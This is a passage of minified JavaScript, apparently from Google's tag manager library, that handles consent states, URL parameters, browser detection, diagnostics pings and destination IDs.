function Ik(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=Hk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function Jk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function Kk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var Lk=Gk();function Mk(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Mb(b,"cvt")?"cvt":b}var Nk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Ok=Math.random(),Pk,Qk=hg(27);Pk=Nk||Ok<Qk;var Rk,Wk=hg(42);Rk=Nk||Ok>=1-Wk;var Xk={},Yk=(Xk[1]={},Xk[2]={},Xk[3]={},Xk[4]={},Xk);function Zk(a,b,c){if(Rk){var d=$k(b,c);if(d){var e=Yk[b][d];e||(e=Yk[b][d]=[]);e.push(oa(Object,"assign").call(Object,{},a));Kk(Lk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&Ak("mde",!0)}}}function al(a,b){var c=$k(a,b);if(c){var d=Yk[a][c];d&&(Yk[a][c]=d.filter(function(e){return!e.On}))}}
function bl(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function $k(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function cl(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var dl,el;a:{for(var fl=["CLOSURE_FLAGS"],gl=Fa,hl=0;hl<fl.length;hl++)if(gl=gl[fl[hl]],gl==null){el=null;break a}el=gl}var il=el&&el[610401301];dl=il!=null?il:!1;function jl(){var a=Fa.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var kl,ll=Fa.navigator;kl=ll?ll.userAgentData||null:null;function ml(a){if(!dl||!kl)return!1;for(var b=0;b<kl.brands.length;b++){var c=kl.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function nl(a){return jl().indexOf(a)!=-1};function ol(){return dl?!!kl&&kl.brands.length>0:!1}function pl(){return ol()?!1:nl("Opera")}function ql(){return nl("Firefox")||nl("FxiOS")}function rl(){return ol()?ml("Chromium"):(nl("Chrome")||nl("CriOS"))&&!(ol()?0:nl("Edge"))||nl("Silk")};function sl(){return dl?!!kl&&!!kl.platform:!1}function tl(){return nl("iPhone")&&!nl("iPod")&&!nl("iPad")}function ul(){tl()||nl("iPad")||nl("iPod")};var vl=function(a){vl[" "](a);return a};vl[" "]=function(){};pl();ol()||nl("Trident")||nl("MSIE");nl("Edge");!nl("Gecko")||jl().toLowerCase().indexOf("webkit")!=-1&&!nl("Edge")||nl("Trident")||nl("MSIE")||nl("Edge");jl().toLowerCase().indexOf("webkit")!=-1&&!nl("Edge")&&nl("Mobile");sl()||nl("Macintosh");sl()||nl("Windows");(sl()?kl.platform==="Linux":nl("Linux"))||sl()||nl("CrOS");sl()||nl("Android");tl();nl("iPad");nl("iPod");ul();jl().toLowerCase().indexOf("kaios");ql();tl()||nl("iPod");nl("iPad");!nl("Android")||rl()||ql()||pl()||nl("Silk");rl();!nl("Safari")||rl()||(ol()?0:nl("Coast"))||pl()||(ol()?0:nl("Edge"))||(ol()?ml("Microsoft Edge"):nl("Edg/"))||(ol()?ml("Opera"):nl("OPR"))||ql()||nl("Silk")||nl("Android")||ul();var wl={},xl=null;
function yl(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!xl){xl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));wl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];xl[q]===void 0&&(xl[q]=p)}}}for(var r=wl[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],H=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],M=r[C&63];t[x++]=""+E+H+I+M}var fa=0,ba=u;switch(b.length-v){case 2:fa=b[v+1],ba=r[(fa&15)<<2]||u;case 1:var P=b[v];t[x]=""+r[P>>2]+r[(P&3)<<4|fa>>4]+ba+u}return t.join("")};var zl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function Al(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var Bl=/#|$/;function Cl(a,b){var c=a.search(Bl),d=Al(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return zl(a.slice(d,e!==-1?e:0))}var Dl=/[?&]($|#)/;
function El(a,b,c){for(var d,e=a.search(Bl),f=0,g,h=[];(g=Al(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(Dl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function Fl(a,b,c,d,e,f,g){var h=Cl(c,"fmt");if(d){var l=Cl(c,"random"),n=Cl(c,"label")||"";if(!l)return!1;var p=yl(zl(n)+":"+zl(l));if(!cl(a,p,d))return!1}h&&Number(h)!==4&&(c=El(c,"rfmt",h));var q=El(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||Gl(g);Oc(q,function(){g==null||Hl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||Hl(g);e==null||e()},f,r||void 0);return!0};function Il(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);Zk(a,3,b[0]);$c.apply(null,Aa(b))}function Jl(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);return ad.apply(null,Aa(b))}function Kl(a){var b=Ea.apply(1,arguments);Zk(a,3,b[0]);Rc.apply(null,Aa(b))}function Ll(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);Zk(a,3,b[0]);return cd.apply(null,Aa(b))}function Ml(a){var b=Ea.apply(1,arguments);Zk(a,1,b[0]);Oc.apply(null,Aa(b))}
function Nl(a){var b=Ea.apply(1,arguments);b[0]&&Zk(a,4,b[0]);Qc.apply(null,Aa(b))}function Ol(a){var b=Ea.apply(1,arguments);Zk(a,1,b[2]);return Fl.apply(null,Aa(b))};var Pl={Oa:{Be:0,Ee:1,Mi:2}};Pl.Oa[Pl.Oa.Be]="FULL_TRANSMISSION";Pl.Oa[Pl.Oa.Ee]="LIMITED_TRANSMISSION";Pl.Oa[Pl.Oa.Mi]="NO_TRANSMISSION";var Ql={ba:{Wc:0,Xa:1,hd:2,Dc:3}};Ql.ba[Ql.ba.Wc]="NO_QUEUE";Ql.ba[Ql.ba.Xa]="ADS";Ql.ba[Ql.ba.hd]="ANALYTICS";Ql.ba[Ql.ba.Dc]="MONITORING";function Rl(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Sl}var Sl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Sl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;lb("TAGGING",19);b==null?lb("TAGGING",18):Tl(this,a,b==="granted",c,d,e,f,g)};Sl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Tl(this,a[d],void 0,void 0,"","",b,c)};
var Tl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&tb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=t;r&&w.setTimeout(function(){l[b]===t&&t.quiet&&(lb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Sl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Ul(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Ul(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&tb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.D.push({consentTypes:a,Md:b})};var Ul=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Jn=!0)}};Sl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.Jn){d.Jn=!1;try{d.Md({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Vl=!1,Wl=!1,Xl={},Yl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Xl.ad_storage=1,Xl.analytics_storage=1,Xl.ad_user_data=1,Xl.ad_personalization=1,Xl),usedContainerScopedDefaults:!1};function Zl(a){var b=Rl();b.accessedAny=!0;return(tb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Yl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function $l(a){var b=Rl();b.accessedAny=!0;return b.getConsentState(a,Yl)}function am(a){var b=Rl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function bm(){if(!Xa(6))return!1;var a=Rl();a.accessedAny=!0;if(a.active)return!0;if(!Yl.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Yl.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Yl.containerScopedDefaults[c.value]!==1)return!0;return!1}function cm(a,b){Rl().addListener(a,b)}
function dm(a,b){Rl().notifyListeners(a,b)}function em(a,b){function c(){for(var e=0;e<b.length;e++)if(!am(b[e]))return!0;return!1}if(c()){var d=!1;cm(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function fm(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Zl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=tb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),cm(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var gm={},hm=(gm[Ql.ba.Wc]=Pl.Oa.Be,gm[Ql.ba.Xa]=Pl.Oa.Be,gm[Ql.ba.hd]=Pl.Oa.Be,gm[Ql.ba.Dc]=Pl.Oa.Be,gm),im=function(a,b){this.D=a;this.consentTypes=b};im.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return Zl(a)});case 1:return this.consentTypes.some(function(a){return Zl(a)});default:uc(this.D,"consentsRequired had an unknown type")}};
var jm={},km=(jm[Ql.ba.Wc]=new im(0,[]),jm[Ql.ba.Xa]=new im(0,["ad_storage"]),jm[Ql.ba.hd]=new im(0,["analytics_storage"]),jm[Ql.ba.Dc]=new im(1,["ad_storage","analytics_storage"]),jm);var mm=function(a){var b=this;this.type=a;this.D=[];cm(km[a].consentTypes,function(){lm(b)||b.flush()})};mm.prototype.flush=function(){for(var a=m(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var lm=function(a){return hm[a.type]===Pl.Oa.Mi&&!km[a.type].isConsentGranted()},nm=function(a,b){lm(a)?a.D.push(b):b()},om=new Map;function pm(a){om.has(a)||om.set(a,new mm(a));return om.get(a)};var qm={aa:{bo:"aw_user_data_cache",ai:"cookie_deprecation_label",Pg:"diagnostics_page_id",Ls:"em_registry",xi:"eab",yp:"fl_user_data_cache",Ep:"ga4_user_data_cache",Jp:"idc_pv_claim",Ce:"ip_geo_data_cache",Ei:"ip_geo_fetch_in_progress",Bm:"nb_data",Vp:"page_experiment_ids",Dm:"pld",He:"pt_data",Em:"pt_listener_set",Km:"service_worker_endpoint",Nm:"shared_user_id",Om:"shared_user_id_requested",Dh:"shared_user_id_source"}};var rm=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(qm.aa);
function sm(a,b){b=b===void 0?!1:b;if(rm(a)){var c,d,e=(d=(c=Gc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function tm(a,b){var c=sm(a,!0);c&&c.set(b)}function um(a){var b;return(b=sm(a))==null?void 0:b.get()}function vm(a,b){var c=sm(a);if(!c){c=sm(a,!0);if(!c)return;c.set(b)}return c.get()}function wm(a,b){if(typeof b==="function"){var c;return(c=sm(a,!0))==null?void 0:c.subscribe(b)}}function xm(a,b){var c=sm(a);return c?c.unsubscribe(b):!1};var ym=["fin","mcc"],zm=!1;function Am(a){a=a===void 0?!1:a;var b=xk().filter(function(c){return yk[c]!==void 0&&(a||!ym.includes(c))});Bk(b);return b.map(function(c){var d=yk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function Bm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Oj(b)+c+a}
function Cm(a){a=a===void 0?!1:a;if(dj.J&&Rk&&D(5)){var b=pm(Ql.ba.Dc);if(lm(b))zm||(zm=!0,nm(b,Cm));else{a&&zk("fin","1");var c=Am(a),d=Bm(c),e={destinationId:D(5),endpoint:61};a?Ll(e,d,void 0,{Re:!0},void 0,function(){Kl(e,d+"&img=1")}):Kl(e,d);zm=!1;Dm(c)}}}
function Dm(a){if(Q(426)&&Fc&&(Mb(Fc,"https://www.googletagmanager.com/")||gg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Fc){b=new URL(Fc);break a}}catch(c){}b=void 0}b&&Oc(""+Fc+(Fc.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function Em(){xk().some(function(a){return!vk[a]})&&Cm(!0)}var Fm;function Gm(){if(um(qm.aa.Pg)===void 0){var a=function(){tm(qm.aa.Pg,xb());Fm=0};a();w.setInterval(a,864E5)}else wm(qm.aa.Pg,function(){Fm=0});Fm=0}
function Hm(){Gm();zk("v","3");zk("t","t");zk("pid",function(){return String(um(qm.aa.Pg))});zk("seq",function(){return String(++Fm)});zk("exp",Ck());Tc(w,"pagehide",Em)};var Im=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Jm=[K.m.zd,K.m.Uc,K.m.yf,K.m.Ub,K.m.mb,K.m.Pa,K.m.eb,K.m.cb,K.m.Gb,K.m.xc],Km=!1,Lm=!1,Mm={},Nm={};function Om(){!Lm&&Km&&(Im.some(function(a){return Yl.containerScopedDefaults[a]!==1})||Pm("mbc"));Lm=!0}function Pm(a){Rk&&(zk(a,"1"),Cm())}function Qm(a,b){if(!Mm[b]&&(Mm[b]=!0,Nm[b]))for(var c=m(Jm),d=c.next();!d.done;d=c.next())if(N(a,d.value)){Pm("erc");break}};function Rm(a){lb("HEALTH",a)};var Sm={},Tm=!1;function Um(){function a(){c!==void 0&&xm(qm.aa.Ce,c);try{var e=um(qm.aa.Ce);Sm=JSON.parse(e)}catch(f){O(123),Rm(2),Sm={}}Tm=!0;b()}var b=Vm,c=void 0,d=um(qm.aa.Ce);d?a(d):(c=wm(qm.aa.Ce,a),Wm())}
function Wm(){function a(b){tm(qm.aa.Ce,b||"{}");tm(qm.aa.Ei,!1)}if(!um(qm.aa.Ei)){tm(qm.aa.Ei,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Xm(){var a=D(22);try{return JSON.parse(jb(a))}catch(b){return O(123),Rm(2),{}}}function Ym(){return Sm["0"]||""}function Zm(){return Sm["1"]||""}
function $m(){var a=!1;return a}function an(){return Sm["6"]!==!1}function bn(){var a="";return a}function cn(){var a="";return a};var dn={},en=Object.freeze((dn[K.m.Tb]=1,dn[K.m.Qg]=1,dn[K.m.ei]=1,dn[K.m.wc]=1,dn[K.m.qa]=1,dn[K.m.Gb]=1,dn[K.m.xb]=1,dn[K.m.Vb]=1,dn[K.m.od]=1,dn[K.m.xc]=1,dn[K.m.cb]=1,dn[K.m.pd]=1,dn[K.m.se]=1,dn[K.m.Ha]=1,dn[K.m.To]=1,dn[K.m.xf]=1,dn[K.m.li]=1,dn[K.m.bh]=1,dn[K.m.ud]=1,dn[K.m.yf]=1,dn[K.m.ep]=1,dn[K.m.yb]=1,dn[K.m.Cf]=1,dn[K.m.hp]=1,dn[K.m.ih]=1,dn[K.m.jl]=1,dn[K.m.Pc]=1,dn[K.m.Qc]=1,dn[K.m.eb]=1,dn[K.m.tl]=1,dn[K.m.Wb]=1,dn[K.m.xd]=1,dn[K.m.yd]=1,dn[K.m.zd]=1,dn[K.m.nh]=1,dn[K.m.si]=1,dn[K.m.Bd]=
1,dn[K.m.Uc]=1,dn[K.m.Cd]=1,dn[K.m.El]=1,dn[K.m.Cc]=1,dn[K.m.Vc]=1,dn[K.m.Si]=1,dn));Object.freeze([K.m.ya,K.m.Ya,K.m.Hb,K.m.lb,K.m.ri,K.m.Pa,K.m.mi,K.m.Qo]);
var fn={},gn=Object.freeze((fn[K.m.vo]=1,fn[K.m.wo]=1,fn[K.m.xo]=1,fn[K.m.yo]=1,fn[K.m.zo]=1,fn[K.m.Do]=1,fn[K.m.Eo]=1,fn[K.m.Fo]=1,fn[K.m.Ho]=1,fn[K.m.je]=1,fn)),hn={},jn=Object.freeze((hn[K.m.Fk]=1,hn[K.m.Gk]=1,hn[K.m.ee]=1,hn[K.m.fe]=1,hn[K.m.Hk]=1,hn[K.m.kd]=1,hn[K.m.he]=1,hn[K.m.qc]=1,hn[K.m.Jc]=1,hn[K.m.rc]=1,hn[K.m.Db]=1,hn[K.m.ie]=1,hn[K.m.sc]=1,hn[K.m.Ik]=1,hn)),kn=Object.freeze([K.m.Tb,K.m.ff,K.m.wc,K.m.pd,K.m.yf,K.m.Ef,K.m.xd,K.m.Cd]),ln=Object.freeze([].concat(Aa(kn))),mn=Object.freeze([K.m.xb,
K.m.bh,K.m.nh,K.m.si,K.m.Zg]),nn=Object.freeze([].concat(Aa(mn))),on={},pn=(on[K.m.X]="1",on[K.m.ka]="2",on[K.m.Z]="3",on[K.m.Ka]="4",on),qn={},rn=Object.freeze((qn.search="s",qn.youtube="y",qn.playstore="p",qn.shopping="h",qn.ads="a",qn.maps="m",qn));function sn(a){return typeof a!=="object"||a===null?{}:a}function tn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function un(a){if(a!==void 0&&a!==null)return tn(a)};function vn(a){return a&&a.indexOf("pending:")===0?wn(a.substr(8)):!1}function wn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Hb();return b<c+3E5&&b>c-9E5};var xn=!1,yn=!1,zn=!1,An=0,Bn=!1,Cn=[];function Dn(a){if(An===0)Bn&&Cn&&(Cn.length>=100&&Cn.shift(),Cn.push(a));else if(En()){var b=D(41),c=Gc(b,[]);c.length>=50&&c.shift();c.push(a)}}function Fn(){Gn();Uc(A,"TAProdDebugSignal",Fn)}function Gn(){if(!yn){yn=!0;Hn();var a=Cn;Cn=void 0;a==null||a.forEach(function(b){Dn(b)})}}
function Hn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");wn(a)?An=1:!vn(a)||xn||zn?An=2:(zn=!0,Tc(A,"TAProdDebugSignal",Fn,!1),w.setTimeout(function(){Gn();xn=!0},200))}function En(){if(!Bn)return!1;switch(An){case 1:case 0:return!0;case 2:return!1;default:return!1}};var In=!1;function Jn(a,b){var c=ek(),d=bk();D(26);var e=gg(47)?0:gg(50)?1:3,f=Ij();if(En()){var g=Kn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});Dn(g)}}
function Ln(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=En()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=Kn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);Dn(h)}}function Mn(a){En()&&Ln(a())}
function Kn(a,b){b=b===void 0?{}:b;b.groupId=Nn;var c,d=b,e=On,f={publicId:Pn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=In?"OGT":"GTM";c.key.targetRef=Qn;return c}var Pn="",On="",Qn={ctid:"",isDestination:!1},Nn;
function Rn(a){var b=D(5),c=ak(),d=D(6),e=D(1);D(23);An=0;Bn=!0;Hn();Nn=a;Pn=b;On=e;In=lj;Qn={ctid:b,isDestination:c,canonicalId:d}};var Sn=[K.m.X,K.m.ka,K.m.Z,K.m.Ka],Tn,Un;function Vn(a){var b=a[K.m.oc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)Ab(a,function(d){return function(e,f){if(e!==K.m.oc){var g=tn(f),h=b[d.pg],l=Ym(),n=Zm();Wl=!0;Vl&&lb("TAGGING",20);Rl().declare(e,g,h,l,n)}}}(c))}
function Wn(a){Om();!Un&&Tn&&Pm("crc");Un=!0;var b=a[K.m.Kg];b&&O(41);var c=a[K.m.oc];c?O(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)Ab(a,function(e){return function(f,g){if(f!==K.m.oc&&f!==K.m.Kg){var h=un(g),l=c[e.qg],n=Number(b),p=Ym(),q=Zm();n=n===void 0?0:n;Vl=!0;Wl&&lb("TAGGING",20);Rl().default(f,h,l,p,q,n,Yl)}}}(d))}
function Xn(a){Yl.usedContainerScopedDefaults=!0;var b=a[K.m.oc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Zm())&&!c.includes(Ym()))return}Ab(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Yl.usedContainerScopedDefaults=!0;Yl.containerScopedDefaults[d]=e==="granted"?3:2})}
function Yn(a,b){Om();Tn=!0;Ab(a,function(c,d){var e=tn(d);Vl=!0;Wl&&lb("TAGGING",20);Rl().update(c,e,Yl)});dm(b.eventId,b.priorityId)}function Zn(a){a.hasOwnProperty("all")&&(Yl.selectedAllCorePlatformServices=!0,Ab(rn,function(b){Yl.corePlatformServices[b]=a.all==="granted";Yl.usedCorePlatformServices=!0}));Ab(a,function(b,c){b!=="all"&&(Yl.corePlatformServices[b]=c==="granted",Yl.usedCorePlatformServices=!0)})}function $n(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Zl(b)})}
function ao(){var a=bo;Array.isArray(a)||(a=[a]);return a.some(function(b){return Zl(b)})}function co(a,b){cm(a,b)}function eo(a,b){fm(a,b)}function fo(a,b){em(a,b)}function go(){var a=[K.m.X,K.m.Ka,K.m.Z];Rl().waitForUpdate(a,500,Yl)}function ho(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Rl().clearTimeout(d,void 0,Yl)}dm()}function io(){if(!mj)for(var a=an()?jo(jg(5)):jo(jg(4)),b=0;b<Sn.length;b++){var c=Sn[b],d=c,e=a[c]?"granted":"denied";Rl().implicit(d,e)}}
function jo(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var ko=w.google_tag_manager=w.google_tag_manager||{};function lo(a,b){return ko[a]=ko[a]||b()}function mo(){var a=D(5),b=no;ko[a]=ko[a]||b}function oo(){var a=D(19);return ko[a]=ko[a]||{}}function po(){var a=D(19);return ko[a]}function qo(){var a=ko.sequence||1;ko.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var ro=!1,so=[];function to(){if(!ro){ro=!0;for(var a=so.length-1;a>=0;a--)so[a]();so=[]}};var uo=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,vo=/\s/;
function wo(a,b){if(tb(a)){a=Fb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(uo.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||vo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function xo(a,b){for(var c={},d=0;d<a.length;++d){var e=wo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[yo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var zo={},yo=(zo[0]=0,zo[1]=1,zo[2]=2,zo[3]=0,zo[4]=1,zo[5]=0,zo[6]=0,zo[7]=0,zo);var Ao=lg(34,500),Bo={},Co={},Do={initialized:11,complete:12,interactive:13},Eo={},Fo=Object.freeze((Eo[K.m.xd]=!0,Eo)),Go=void 0;function Ho(a,b){if(b.length&&Rk){var c;(c=Bo)[a]!=null||(c[a]=[]);Co[a]!=null||(Co[a]=[]);var d=b.filter(function(e){return!Co[a].includes(e)});Bo[a].push.apply(Bo[a],Aa(d));Co[a].push.apply(Co[a],Aa(d));!Go&&d.length>0&&(Ak("tdc",!0),Go=w.setTimeout(function(){Cm();Bo={};Go=void 0},Ao))}}
